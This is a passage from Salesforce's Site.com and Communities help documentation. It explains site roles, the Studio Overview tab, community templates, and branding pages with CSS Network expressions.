- Click next to a site to duplicate, export, or delete it. Only users with the Site.com Publisher User field enabled on their user detail page and the role of site administrator or designer can duplicate, export, and delete sites. If a site has been published, you can't delete it until you [take it offline](#page-4502-0).
- **•** See the status of your site.
	- **–** In Development—The site has never been published.
	- **–** Published—The site has been published at least once.
- **•** Click the title of any column to sort your site list. By default, sites are sorted by name.

Note: You can't create, delete, or duplicate community sites in Site.com.

SEE ALSO:

[Using Site.com Studio as a Site Administrator or Designer](#page-4339-0) [Using Site.com Studio as a Contributor](#page-4340-0) [Planning and Implementing a Site.com Website](#page-4336-0)

## EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To create or import Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

To edit only content in Site.com sites:

**•** Site.com Contributor User field enabled on the user detail page

AND

Contributor role assigned at the site level

## <span id="page-4339-0"></span>Using Site.com Studio as a Site Administrator or Designer

# Watch a Demo: **[Building a Website with Site.com](http://salesforce.vidyard.com/watch/Cr-zl6VdOKZQ9CmVJJ7KlQ)**

Site.com Studio provides a dedicated site-building environment for site administrators and designers. Using the many features available, you can:

- **•** [Create page templates](#page-4382-0) to base your site pages on.
- **•** [Create site pages](#page-4385-0).
- **•** [Import assets,](#page-4374-0) such as images and files.
- **•** [Edit the site's style sheet](#page-4420-0) or [create new style sheets](#page-4421-0).
- **•** [View and edit a page or template](#page-4378-0).
- **•** [Add page elements](#page-4390-0) to your site pages to provide features and functionality.
- **•** [Use data services](#page-4433-0) to connect to Salesforce objects to retrieve and display, or to submit data.
- **•** [Create custom widgets](#page-4470-0) that you and other users can reuse throughout the site.
- **•** [Create a multilingual site](#page-4473-0) that lets site visitors choose their preferred language.
- **•** [Create events](#page-4484-0) to add interactive and animated effects to your website.
- **•** [Add IP restrictions](#page-4495-0) to control site visitors' access to the pages, page templates, folders, and assets in your site.
- **•** [Add URL redirects](#page-4370-0) to inform users and search engines if site content has moved.
- **•** [Create folders](#page-4377-0) to organize your site content.
- **•** [Preview your site](#page-4494-0) or generate an anonymous preview link to send to other users.
- **•** [Manage the domain information](#page-4497-0) for your site.
- **•** [Publish your recent changes](#page-4500-0) to the live site.
- **•** [Duplicate](#page-4365-0), [import,](#page-4366-0) and [export](#page-4366-1) sites.

## Note:

- **•** Designers can't manage domains or publish content.
- **•** You can't create, delete, or duplicate community sites in Site.com.

#### SEE ALSO:

[Understanding the Site Administrator and Designer's Overview Tab](#page-4341-0) [Planning and Implementing a Site.com Website](#page-4336-0) [Setting Up the Contributor's Studio View](#page-4412-0) [Site.com Tab Overview](#page-4338-0)

## EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage sites Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

To manage domains and publish Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

#### AND

Site administrator role assigned at the site level

## <span id="page-4340-0"></span>Using Site.com Studio as a Contributor

Site.com Studio provides a dedicated content-editing environment for contributors, where you can:

- **•** [Open a page to edit it.](#page-4486-0)
- **•** [Create site pages](#page-4488-0), if your site administrator or designer has enabled page creation.
- **•** [Edit the page text.](#page-4488-1)
- **•** Add [images](#page-4490-0) and [hyperlinks](#page-4491-0) to pages.
- **•** [Add page elements to pages](#page-4492-0).
- **•** [Import assets,](#page-4374-0) such as images and files.
- **•** [Preview the site](#page-4494-0) in a browser window.

#### SEE ALSO:

[Understanding the Contributors's Overview Tab](#page-4343-0) [Planning and Implementing a Site.com Website](#page-4336-0) [Site.com Tab Overview](#page-4338-0)

# EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To edit only content in Site.com sites:

**•** Site.com Contributor User field enabled on the user detail page

AND

Contributor role assigned at the site level

## <span id="page-4341-0"></span>Understanding the Site Administrator and Designer's Overview Tab

As a site administrator or designer, when you open a site in Site.com Studio, it opens on the Overview tab. Here you can access and manage the site's components and configure the site's properties.



Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

To manage domains and publish Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator role assigned at the site level

To manage user roles:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator role assigned at the site level

OR

"Manage Users"



- **•** Select a view (1) on the Overview tab to view its contents (2).
	- **–** All Site Content[—Create folders](#page-4377-0) to organize your site content. In this view, you can also create pages, templates, and style sheets, and import assets.
	- **–** Site Pages—[Create site pages](#page-4385-0), [open and edit pages,](#page-4378-0) [access page options,](#page-4387-0) [create site map links,](#page-4405-0) and organize the [site map](#page-4404-0). You can also switch between the default site map view ( $\Box$ ) and the list view ( $\Box$ ).
	- **–** Page Templates—[Create page templates](#page-4382-0) to base your site pages on, [open and edit existing templates](#page-4378-0), and [access template](#page-4387-0) [options](#page-4387-0).
	- **–** Style Sheets[—Edit the site's style sheet](#page-4420-0) or [create new style sheets](#page-4421-0).
	- **–** Assets—[Import and manage assets,](#page-4374-0) such as images and files.
	- **–** Widgets—[Build custom widgets](#page-4470-0) that can you and your team can reuse throughout the site.
	- **–** Trash Can—Retrieve deleted items. When you delete a page, template, stylesheet, or asset, it goes into the trash can. Deleted items remain in the trash can indefinitely. Retrieved items are restored to their original location. If the original location no longer exists, they are restored to the top-level root directory.
	- **–** Change History—View information about recently published files.
	- **–** Site Configuration[—Configure site properties,](#page-4367-0) [add IP restrictions,](#page-4495-0) [create URL redirects,](#page-4370-0) [manage domain information](#page-4497-0), [manage](#page-4333-0) [user roles](#page-4333-0), and [add and manage site languages](#page-4473-0).
- **•** Use the toolbar (3) to:
	- **–** [Import assets](#page-4374-0), such as images and files.
	- **–** [Publish recent changes](#page-4500-0).
	- **–** [Preview your site](#page-4494-0) or generate an anonymous preview link to send to other users.

**–** [Duplicate](#page-4365-0) or [export the site](#page-4366-1), [overwrite the site](#page-4372-0) with a version from sandbox, or [create a new site](#page-4364-0) ( $\Box \blacktriangledown$ 

**•** Use the site's pull-down menu (4) to:

- **–** Open recently accessed sites.
- **–** View Site.com Studio as your contributors see it to ensure that you [set up the view](#page-4412-0) correctly.
- **–** Exit Site.com Studio and return to Salesforce.
- **–** [Create a new site.](#page-4364-0)
- **–** [Duplicate the site](#page-4365-0).

Note: You can't create, delete, or duplicate community sites in Site.com.  $\lceil \mathcal{A} \rceil$ 

#### SEE ALSO:

[Using Site.com Studio as a Site Administrator or Designer](#page-4339-0) [Planning and Implementing a Site.com Website](#page-4336-0) [Site.com Overview](#page-4329-0)

# <span id="page-4343-0"></span>Understanding the Contributors's Overview Tab

As a contributor, when you open a site in Site.com Studio, it opens on the Overview tab. Here you can access and edit the site's pages and content, and import images and files.

#### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

#### USER PERMISSIONS

To edit only content in Site.com sites:

**•** Site.com Contributor User field enabled on the user detail page

AND

Contributor role assigned at the site level



- **•** Select a view (1) on the Overview tab to view its contents (2).
	- **–** All Site Content—View all of the site's pages, images, and files.
	- **–** Site Pages—[View and edit pages](#page-4486-0) or [create site pages,](#page-4488-0) if available.
	- **–** Assets—[Import assets,](#page-4374-0) such as images and files.
	- **–** Site Configuration[—Manage user roles](#page-4333-0) in the site. This is available only if you have the "Manage Users" perm.
- **•** Use the toolbar (3) to:
	- **–** [Import assets](#page-4374-0), such as images and files.
	- **–** [Preview the site](#page-4494-0) in a browser window.
- **•** Use the site's pull-down menu (4) to:
	- **–** Open recently accessed sites.
	- **–** Exit Site.com Studio and return to Salesforce.

SEE ALSO: [Using Site.com Studio as a Contributor](#page-4340-0) [Site.com Overview](#page-4329-0)

# Using Site.com with Communities

## Use Community Builder (Site.com) Without Templates

Each community has one associated Site.com site that lets you add custom, branded pages to your community. By default, Site.com pages are publicly available and don't require login, but you can also create private pages that only community members can access.

For more detailed information about using Site.com, check out the online help.

## Before You Begin

Communities users with the "Create and Set Up Communities" permission automatically have full site administrator access to a community's Site.com site. To let Communities users without the permission edit the site, you must purchase and assign either a Site.com Publisher or a Site.com Contributor feature license, and assign a user role at the site level.

See [About Site.com User Roles](#page-4332-0) on page 4327.

## Tips and Considerations

- **•** Communities users with the "Create and Set Up Communities" permission are assigned the role of site administrator in a community's Site.com site. However, they don't appear in the User Roles section on the Overview tab of Site.com Studio.
- **•** You can't create, delete, or duplicate community sites in Site.com.
- **•** When working with data-bound components, such as data repeaters and forms, keep in mind that the objects listed may not be available to site visitors. For authenticated visitors, object access on public and private pages is controlled by their user profiles. For unauthenticated visitors, object access on public pages is controlled by the site's guest user profile.
- **•** When adding forms to authenticated community pages in Site.com, set the current user for Salesforce objects that require the Owner ID field. Setting the current user (as opposed to the default guest user) lets you identify the authenticated user when the form is submitted. To set the current user for the Owner ID field, select the field in the form, click **Configure** under Field Properties in the Properties pane, select Global Property as the source, and select Current userID as the value.
- **•** The home page, 404 page, login page, and self-registration page that you specify for Site.com Community sites in Site Configuration set the default pages for the Site.com Community site. These default URLs are used unless you specify different URLs in Community Management under **Administration** > **Pages** and **Administration** > **Login & Registration**. Community error pages are specified in Force.com Setup, under Error Pages.
- **•** When your Site.com Community site is inactive, users are redirected to the Service Not Available page defined in Community Management under Pages.
- **•** The contributor's view is not available by default for Site.com Community sites. However, you can use a Site.com Contributor license to grant contributor access to a specific user. See About Feature Licenses in the Site.com help for details. Alternatively, a user can preview the Site.com Community site as a contributor by appending ?iscontrib to the site's URL. For example: https://sitestudio.na1.force.com/?iscontrib

#### SEE ALSO:

[Choosing Between Community Builder and Force.com Sites](#page-3023-0) [Use Site.com to Customize Your Community](#page-4346-0) [Salesforce Communities Overview](#page-2944-0)

## <span id="page-4346-0"></span>Use Site.com to Customize Your Community

Communities users can use Site.com to build custom, branded pages for a community. There are many approaches to building custom pages for your community, but these are some of the typical stages involved:

- **Import Assets**—Collect the assets, images, and files you plan to use on your custom page. [Import the assets](#page-4374-0) into Site.com Studio, where they appear in the Assets section of the Overview tab.
- **• Create Branded Pages**—The quickest and easiest way to create branded pages is to use the Community Template, which is automatically included with all Site.comcommunity sites. When you [create a new page based on the Community Template](#page-4350-0), the page includes all of the branded styles in your community, including the community's header and footer. If you want even more control over the look and feel of your community page, you can [create your own page template](#page-4382-0), drag community headers and footers to it from the Widgets section of the Page Elements pane, and add other community styles.
	- Note: As of Spring '15, the Community Template is no longer available for new communities. If you already have a Site.com community that's based on the Community Template, it will continue to work. For information on creating a community, see [Create](#page-2957-0) [Communities](#page-2957-0) on page 2952.
- **• Use Branded CommunityStyles**—Develop the look and feel of your custom pages by using the [CommunityBranding style sheet](#page-4351-0), or by [creating branded community styles](#page-4352-0) in your own cascading style sheets (CSS). If you're not completely up to speed with CSS, the [Style pane](#page-4414-0) provides an easy, visual way to create and manage styles. Or if you're a CSS expert who likes to get straight into the code, you can hand-code community styles right in your own [style sheets](#page-4421-0).
- **• Create Public Pages**—Using the template as a base, you can quickly [create pages,](#page-4385-0) which automatically inherit all the elements of the page template. Or if you need a standalone page that doesn't follow the overall design, you can create a blank page instead.
- **• Make Pages Private**—By default, any page you create in Site.com Studio is publicly available. However, you can [make pages private](#page-4357-0) so that only logged-in Communities users can access them.
- **• Add Features, Page Elements, and Community Widgets**—Use Site.com's prebuilt [page elements](#page-4389-0) to add features such as [navigation menus,](#page-4407-0) [images](#page-4395-0), [content blocks,](#page-4396-0) and community [widgets.](#page-4362-0) Retrieve data from your organization's objects and dynamically display it on your site pages using [data repeaters](#page-4437-0) and [data tables.](#page-4442-0) Alternatively, gather and submit data from visitors using [forms](#page-4459-0).
- **• Add and Edit Content**—At this stage, the page is usually ready for you to add and edit content such as [text](#page-4398-0), [images](#page-4399-0), [videos,](#page-4400-0) and [hyperlinks](#page-4401-0). And as you work, you can [upload](#page-4374-0) any images or files you need.
- **• Review and Test the Page**—Testing the changes to your page happens throughout the development cycle. You should always [preview your changes](#page-4494-0) to ensure they display as expected in a browser. You can also send a preview link to reviewers so they can review the finished product before it goes live.
- **• Publish the Page**—After testing is complete, you're ready to make the page available to your community by [publishing your](#page-4501-0) [changes.](#page-4501-0)
- **• Add Authenticated Pages to Your Community's Tab**—Now that the page is tested and published, if you're working with authenticated pages, the final step is to [add the page to a tab](#page-4361-0) in your community.

## EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage a community's custom pages:

**•** "Create and Set Up Communities"

OR

Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

**• Use Site.com in Sandbox**—Site.com is now available on sandbox. When you create a sandbox copy from a production organization, you can include your Site.com sites. You can also copy your sandbox site back to production using the [overwrite](#page-4372-0) feature.

#### SEE ALSO:

[Use Community Builder \(Site.com\) Without Templates](#page-3026-0) [Salesforce Communities Overview](#page-2944-0) [Brand Your Community](#page-2966-0)

## Which Community Template Should I Use?

Community templates let you quickly and easily build a self-service community that gives customers the same visual and functional experience whether they use a tablet, a mobile device, or their desktop.

Your customers want an easy way to interact with your company whenever and wherever they are. A self-service community gives your customers an easy way access the information they need when they have questions. With communities built on the Koa and Kokua templates, customers can search for information using knowledge articles and contact support, if necessary. When they're in a community based on the Napili template, they can search for articles as well as ask questions and get crowd-sourced answers from the community. If they still can't find what they're looking for, they can contact support without having to log in. The self-service templates let you extend your community to various devices with a consistent user experience every time.

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



# Kokua

Koa

**Napili** 

A wizard guides you through selecting a template and then walks you through the initial setup for your data categories or topics—depending on which template you're using.

**•** Kokua is a visually rich self-service template that presents users with knowledge articles organized by data categories. Users can also submit cases to get help from agents.

- **•** Koa is a text-based self-service template that's optimized for mobile devices. It lets users search for and view articles by text representations of data categories, and contact support if they can't find what they're looking for.
- **•** Napili is a powerful support community template that lets your customers post questions to the community and search for and view articles. If they don't find what they're looking for, they can contact a support agent.

Community Builder makes it super easy to customize your community. Simply edit a few of the components to include information about your community, add a few images to extend your branding, and you're ready to go—without any coding! Additionally, if you want a more custom experience, you can create custom pages, add components to pages, use custom Lightning components, and expose additional Salesforce objects.

Communities are automatically displayed in a logged-in user's profile language, so you don't need to create and manage a separate community for each language. With Community Builder, you can extend the support for Guest users in communities so that if their language isn't supported, they can choose one from a language picker on each community page. And because all languages are maintained within the community, you don't need to create and manage a separate community for each language.

SEE ALSO:

[Create Communities](#page-2957-0) [Configure and Customize Pages in Your Community](#page-4349-0) [Implementation guide: Community Templates for Self-Service](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/community_templates.pdf)

## <span id="page-4349-0"></span>Configure and Customize Pages in Your Community

Pages are the building blocks of your community. They control how your users see and interact with the community.

Each page contains a collection of components that are organized around a task or function—whether it's opening a case or searching for an article. The pages that comprise each of the preconfigured community templates are ready for you to use with very little configuration or customizing needed. Additionally, you can create new pages or drag and drop other components on to existing pages as needed. If you create custom Lightning components, they appear in the list of available components on the left side of the page.

When you open a page for editing, you can set properties for how information appears, move components to different positions, or delete any components you don't need.

Note: You can edit components within a page and delete inactive pages, but you can't rename pages.

For example, the Home page in the Napili template contains components that let customers see trending articles and topics, explore articles organized by category, read discussions from the community, search or information, ask a question, and contact support. If you're creating a community to deflect cases only and don't want to let customers open a case within the community, you can remove the component for contacting support.

To edit a page, go to Community Builder

- **1.** From the Page drop-down, select the page to edit.
- **2.** Click  $\Box$  to open the Page Editor.
- **3.** Select the component you want to edit.
- **4.** In the Property Editor, edit any of the properties of the component.
- **5.** To add a component to the page, simply drag it from the Lightning Components menu and drop it where you want it on the page.
- **6.** To delete a component from the page, hover over the component and click  $\times$ .
- **7.** After you're done configuring the page, click **Publish**.

#### SEE ALSO:

[Which Community Template Should I Use?](#page-3049-0) [Implementation guide: Community Templates for Self-Service](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/community_templates.pdf)



Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create, customize, or publish a community:

**•** "Create and Manage Communities"

OR

Site.com

Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

#### To enable Communities:

**•** "Customize Application"

To create article types and article actions:

**•** "Manage Salesforce Knowledge"

To create data categories:

**•** "Manage Data Categories"

## Creating Branded Pages in Site.com

#### <span id="page-4350-1"></span>Create Branded Pages Overview

When you create a Community site, Salesforce automatically creates a new Site.com site and associates it with your community.

With Site.com Community sites you can:

- **•** [Use the branded Community template](#page-4350-0) to create Site.com pages for your community.
	- Note: As of Spring '15, the Community Template is no longer available for new communities. If you already have a Site.com community that's based on the Community Template, it will continue to work. For information on creating a community, see [Create](#page-2957-0) [Communities](#page-2957-0) on page 2952.
- **•** Use the [CommunityBranding](#page-4351-0) style sheet to style Site.com pages by using CSS.
- <span id="page-4350-0"></span>**•** [Create your own community CSS styles](#page-4352-0) using a number of available Network [namespace](#page-4353-0) [expressions.](#page-4353-0)

### Create Branded Pages from the Community Template

Site.com Community sites include a branded template that you can use to create new community site pages.

The styles for the Community Template come from the CommunityBranding style sheet, which is automatically included for all new Site.com Community sites.

To create branded pages from the Community Template:

- **1.** On the Site.com Overview tab, hover over Site Pages and click **New**.
- **2.** Type the new community page name. Page names can't include spaces or special characters, such as #, ?, or @.
- **3.** Make sure Community Template is selected for the page template.
- **4.** Click **Create**.

#### Note:

- **•** Community branding options, such as headers, footers, and page colors, are set from the **Administration** > **Branding** section on the Community Management page.
- **•** Empty community headers and footers, or headers that contain only images, won't work in Site.com. Be sure to specify customized HTML blocks for your community headers and footers if you're creating Site.com pages from the Community Template, or creating community headers and footers using Network namespace expressions.

#### **EDITIONS**

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### **EDITIONS**

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage a community's custom pages:

**•** "Create and Set Up Communities"

OR

Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

4345

**•** Community headers and footers are available as widgets in Site.com community pages. To add a community header or footer to a blank page, drag it to the page from the Widgets section of the Page Elements pane.

#### SEE ALSO:

[Getting Started With Communities](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf) [Create Branded Pages Overview](#page-4350-1) [View the CommunityBranding Style Sheet](#page-4354-0) [Site.com Page Templates Overview](#page-4379-0) [Creating Site.com Page Templates](#page-4382-0)

## <span id="page-4351-0"></span>Apply Community Styles from the CommunityBranding Style Sheet

The CommunityBranding style sheet contains a set of CSS styles created from Network namespace expressions.

The CommunityBranding style sheet is attached to the Community Template, and is responsible for the template's branded look and feel. You can access the styles in the CommunityBranding style sheet and apply them directly to elements on any page.

To apply community styles using the CommunityBranding style sheet:

- **1.** Make sure the CommunityBranding style sheet is attached to the Site.com page you want to brand. (See [Creating and Using CSS Style Sheets](#page-4421-0) on page 4416.)
	- Note: All Site.com pages based on the Community Template automatically have the CommunityBranding style sheet attached to them.
- **2.** Select the element on the page you want to style.
- **3.** Open the Style pane.
- **4.** Select Class.
- **5.** Start typing "brand". A list of all of the available styles in the CommunityBranding styles sheet appears.
- **6.** Select the style you want to apply.

#### SEE ALSO:

[Create Branded Pages Overview](#page-4350-1) [Create Branded Pages from the Community Template](#page-4350-0) [View the CommunityBranding Style Sheet](#page-4354-0) [Creating and Using CSS Style Sheets](#page-4421-0)

#### EDITIONS

Available in: Salesforce Classic

#### Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

#### USER PERMISSIONS

To build, edit, and manage a community's custom pages:

**•** "Create and Set Up Communities"

#### OR

Site.com Publisher User field enabled on the user detail page

#### AND

Site administrator or designer role assigned at the site level

## <span id="page-4352-0"></span>Create Community Styles in a CSS Style Sheet

Branded Community styles are available in Site.comCommunity sites through Network namespace expressions.

You can access a full list of available Network namespace expressions to create new community styles in any CSS style sheet. When you add an expression to a CSS rule, Site.com "pulls in" the style as it's defined in the community, and displays it on your page.

To create community styles in a CSS style sheet:

**1.** Open an existing style sheet or create a new style sheet. (See [Creating and Using CSS Style](#page-4421-0) [Sheets](#page-4421-0) on page 4416.)

#### **2.** Click **Edit Style Sheet Code**.

**3.** Add a new community style rule by using any of the available Network expressions. You can create both ID styles and class styles. For example:

EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

#### USER PERMISSIONS

To build, edit, and manage a community's custom pages:

**•** "Create and Set Up Communities"

OR

Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

```
#main_content_block {
 background-color: {!Network.primaryColor};
 color: {!Network.primaryComplementColor};
}
.secondary_content_blocks{
 background-color: {!Network.zeronaryColor};
 color: {!Network.zeronaryComplementColor};
}
```
**4.** Apply the new styles to elements on other pages.

Note: Remember, the style sheet that contains your community styles must be attached to the page containing your styled elements.

SEE ALSO:

[Create Branded Pages Overview](#page-4350-1) [Expressions Available for Community Branding](#page-4353-0) [Creating and Using CSS Style Sheets](#page-4421-0)

## <span id="page-4353-0"></span>Expressions Available for Community Branding

You can use the Network namespace expressions listed on this page to [create your own](#page-4352-0) [Community styles](#page-4352-0).

Community branding options, such as headers, footers, and page colors, are set from the **Administration** > **Branding** section on the Community Management page.



- **•** Empty community headers and footers, or headers that contain only images, won't work in Site.com. Be sure to specify customized HTML blocks for your community headers and footers if you're creating Site.com pages from the Community Template, or creating community headers and footers using Network namespace expressions.
- **•** Community headers and footers are available as widgets in Site.com community pages. To add a community header or footer to a blank page, drag it to the page from the Widgets section of the Page Elements pane.



Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

